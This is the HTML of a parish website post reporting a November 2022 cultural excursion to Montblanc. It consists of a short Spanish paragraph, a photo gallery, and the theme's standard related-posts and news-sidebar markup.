            <div class="td-post-featured-image"><a href="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2.jpeg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2-696x392.jpeg" srcset="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2-696x392.jpeg 696w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2-300x169.jpeg 300w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2-1024x576.jpeg 1024w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2-768x432.jpeg 768w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2-1536x864.jpeg 1536w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2-1068x601.jpeg 1068w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2-747x420.jpeg 747w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2.jpeg 1600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="WhatsApp Image 2022-11-29 at 16.47.42 (2)"/></a></div>
            <p>Primera excursión de la Parroquia del Remei y de la Asoc. de l’Orgue de Les Corts, tras varios años sin disfrutar de una visita cultural y espiritual al entorno y al patrimonio de nuestra tierra. En esta ocasión visitamos Montblanc.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-4976" src="https://www.parroquiaremei.org/wp-content/uploads/2022/12/ExcurMontblanc-nov2022sion-281x300.jpg" alt="" width="281" height="300" srcset="https://www.parroquiaremei.org/wp-content/uploads/2022/12/ExcurMontblanc-nov2022sion-281x300.jpg 281w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/ExcurMontblanc-nov2022sion-958x1024.jpg 958w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/ExcurMontblanc-nov2022sion-768x821.jpg 768w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/ExcurMontblanc-nov2022sion-696x744.jpg 696w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/ExcurMontblanc-nov2022sion-393x420.jpg 393w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/ExcurMontblanc-nov2022sion.jpg 1018w" sizes="(max-width: 281px) 100vw, 281px" /> <img decoding="async" class="alignnone size-medium wp-image-4978" src="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-1-300x169.jpeg" alt="" width="300" height="169" srcset="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-1-300x169.jpeg 300w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-1-1024x576.jpeg 1024w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-1-768x432.jpeg 768w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-1-1536x864.jpeg 1536w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-1-696x392.jpeg 696w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-1-1068x601.jpeg 1068w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-1-747x420.jpeg 747w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-1.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px" /> <img decoding="async" class="alignnone size-medium wp-image-4980" src="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2-300x169.jpeg" alt="" width="300" height="169" srcset="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2-300x169.jpeg 300w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2-1024x576.jpeg 1024w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2-768x432.jpeg 768w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2-1536x864.jpeg 1536w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2-696x392.jpeg 696w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2-1068x601.jpeg 1068w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2-747x420.jpeg 747w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4982" src="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-3-300x169.jpeg" alt="" width="300" height="169" srcset="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-3-300x169.jpeg 300w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-3-1024x576.jpeg 1024w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-3-768x432.jpeg 768w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-3-1536x864.jpeg 1536w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-3-696x392.jpeg 696w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-3-1068x601.jpeg 1068w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-3-747x420.jpeg 747w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-3.jpeg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4984" src="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-169x300.jpeg" alt="" width="169" height="300" srcset="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-169x300.jpeg 169w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-576x1024.jpeg 576w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-768x1365.jpeg 768w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-864x1536.jpeg 864w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-696x1237.jpeg 696w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-236x420.jpeg 236w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42.jpeg 900w" sizes="auto, (max-width: 169px) 100vw, 169px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4986" src="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-4-169x300.jpeg" alt="" width="169" height="300" srcset="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-4-169x300.jpeg 169w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-4-576x1024.jpeg 576w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-4-768x1365.jpeg 768w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-4-864x1536.jpeg 864w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-4-696x1237.jpeg 696w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-4-236x420.jpeg 236w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-4.jpeg 900w" sizes="auto, (max-width: 169px) 100vw, 169px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4996" src="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-5-169x300.jpeg" alt="" width="169" height="300" srcset="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-5-169x300.jpeg 169w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-5-576x1024.jpeg 576w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-5-768x1365.jpeg 768w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-5-864x1536.jpeg 864w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-5-696x1237.jpeg 696w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-5-236x420.jpeg 236w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-5.jpeg 900w" sizes="auto, (max-width: 169px) 100vw, 169px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4988" src="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-1-300x169.jpeg" alt="" width="300" height="169" srcset="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-1-300x169.jpeg 300w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-1-1024x576.jpeg 1024w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-1-768x432.jpeg 768w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-1-1536x864.jpeg 1536w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-1-696x392.jpeg 696w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-1-1068x601.jpeg 1068w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-1-747x420.jpeg 747w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-1.jpeg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4990" src="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-2-300x169.jpeg" alt="" width="300" height="169" srcset="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-2-300x169.jpeg 300w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-2-1024x576.jpeg 1024w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-2-768x432.jpeg 768w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-2-1536x864.jpeg 1536w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-2-696x392.jpeg 696w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-2-1068x601.jpeg 1068w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-2-747x420.jpeg 747w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-2.jpeg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4992" src="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-3-300x169.jpeg" alt="" width="300" height="169" srcset="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-3-300x169.jpeg 300w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-3-1024x576.jpeg 1024w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-3-768x432.jpeg 768w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-3-1536x864.jpeg 1536w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-3-696x392.jpeg 696w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-3-1068x601.jpeg 1068w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-3-747x420.jpeg 747w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-3.jpeg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />   <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4998" src="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-300x169.jpeg" alt="" width="300" height="169" srcset="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-300x169.jpeg 300w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-1024x576.jpeg 1024w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-768x432.jpeg 768w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-1536x864.jpeg 1536w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-696x392.jpeg 696w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-1068x601.jpeg 1068w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-747x420.jpeg 747w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43.jpeg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5000" src="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.49.58-300x225.jpeg" alt="" width="300" height="225" srcset="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.49.58-300x225.jpeg 300w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.49.58-1024x768.jpeg 1024w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.49.58-768x576.jpeg 768w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.49.58-1536x1152.jpeg 1536w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.49.58-80x60.jpeg 80w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.49.58-265x198.jpeg 265w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.49.58-696x522.jpeg 696w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.49.58-1068x801.jpeg 1068w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.49.58-560x420.jpeg 560w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.49.58.jpeg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4994" src="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-4-300x169.jpeg" alt="" width="300" height="169" srcset="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-4-300x169.jpeg 300w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-4-1024x576.jpeg 1024w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-4-768x432.jpeg 768w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-4-1536x864.jpeg 1536w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-4-696x392.jpeg 696w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-4-1068x601.jpeg 1068w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-4-747x420.jpeg 747w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.43-4.jpeg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.parroquiaremei.org/oracion-de-alabanza-27-noviembre/">Oración de Alabanza 27 noviembre</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.parroquiaremei.org/inmaculada-concepcion-de-maria/">Inmaculada Concepción de María</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.parroquiaremei.org/author/parremei/">Parròquia Remei</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Parròquia Remei"></span><meta itemprop="datePublished" content="2022-12-01T11:44:47+00:00"><meta itemprop="dateModified" content="2022-12-01T11:54:05+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.parroquiaremei.org/excursion-a-montblanc/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.parroquiaremei.org/wp-content/uploads/2019/12/97-5257faaa74f8c.png"></span><meta itemprop="name" content="Parròquia Remei"></span><meta itemprop="headline " content="Excursión a Montblanc"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.parroquiaremei.org/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-16.47.42-2.jpeg"><meta itemprop="width" content="1600"><meta itemprop="height" content="900"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_69731796049f8_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_3_69731796049f8" ><script>var block_td_uid_3_69731796049f8 = new tdBlock();
block_td_uid_3_69731796049f8.id = "td_uid_3_69731796049f8";
block_td_uid_3_69731796049f8.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69731796049f8_rand","td_column_number":3,"live_filter_cur_post_id":4975,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69731796049f8_rand","tdc_css_class_style":"td_uid_3_69731796049f8_rand_style"}';
block_td_uid_3_69731796049f8.td_column_number = "3";
block_td_uid_3_69731796049f8.block_type = "td_block_related_posts";
block_td_uid_3_69731796049f8.post_count = "3";
block_td_uid_3_69731796049f8.found_posts = "218";
block_td_uid_3_69731796049f8.header_color = "";
block_td_uid_3_69731796049f8.ajax_pagination_infinite_stop = "";
block_td_uid_3_69731796049f8.max_num_pages = "73";
tdBlocksArray.push(block_td_uid_3_69731796049f8);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6973179605270" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69731796049f8" href="#">Artículo relacionados</a><a id="td_uid_5_6973179605272" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69731796049f8" href="#">Más del autor</a></h4><div id=td_uid_3_69731796049f8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/nueva-web-santa-maria-del-remei/" rel="bookmark" class="td-image-wrap" title="NUEVA WEB SANTA MARIA DEL REMEI"><img width="218" height="150" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/nueva-web-santa-maria-del-remei/" rel="bookmark" title="NUEVA WEB SANTA MARIA DEL REMEI">NUEVA WEB SANTA MARIA DEL REMEI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/corpus-christi-2025/" rel="bookmark" class="td-image-wrap" title="CORPUS CHRISTI 2025"><img width="218" height="150" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/corpus-christi-2025/" rel="bookmark" title="CORPUS CHRISTI 2025">CORPUS CHRISTI 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/nuestro-organo/" rel="bookmark" class="td-image-wrap" title="NUESTRO ÓRGANO"><img width="218" height="150" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2025/05/organo-remei-218x150.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2025/05/organo-remei-218x150.jpg 218w, https://www.parroquiaremei.org/wp-content/uploads/2025/05/organo-remei-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NUESTRO ÓRGANO" /></a></div>                <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/nuestro-organo/" rel="bookmark" title="NUESTRO ÓRGANO">NUESTRO ÓRGANO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69731796049f8" data-td_block_id="td_uid_3_69731796049f8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69731796049f8" data-td_block_id="td_uid_3_69731796049f8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_6_6973179605d01_rand td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6973179605d01" ><script>var block_td_uid_6_6973179605d01 = new tdBlock();
block_td_uid_6_6973179605d01.id = "td_uid_6_6973179605d01";
block_td_uid_6_6973179605d01.atts = '{"custom_title":"Ultimes not\u00edcies","custom_url":"","block_template_id":"td_block_template_2","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","wpml_language":"es","title":false,"class":"td_block_widget td_uid_6_6973179605d01_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6973179605d01_rand","tdc_css_class_style":"td_uid_6_6973179605d01_rand_style"}';
block_td_uid_6_6973179605d01.td_column_number = "1";
block_td_uid_6_6973179605d01.block_type = "td_block_7";
block_td_uid_6_6973179605d01.post_count = "8";
block_td_uid_6_6973179605d01.found_posts = "228";
block_td_uid_6_6973179605d01.header_color = "";
block_td_uid_6_6973179605d01.ajax_pagination_infinite_stop = "";
block_td_uid_6_6973179605d01.max_num_pages = "29";
tdBlocksArray.push(block_td_uid_6_6973179605d01);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Ultimes notícies</span></h4></div><div id=td_uid_6_6973179605d01 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/catequesis-de-confirmacion/" rel="bookmark" class="td-image-wrap" title="Catequesis de Confirmación"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2021/10/sacramento-de-la-confirmación-100x70.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2021/10/sacramento-de-la-confirmación-100x70.jpg 100w, https://www.parroquiaremei.org/wp-content/uploads/2021/10/sacramento-de-la-confirmación-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Catequesis de Confirmación" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/catequesis-de-confirmacion/" rel="bookmark" title="Catequesis de Confirmación">Catequesis de Confirmación</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-25T11:46:17+00:00" >25 octubre 2021</time></span>                            </div>
        </div>

        </div>

        
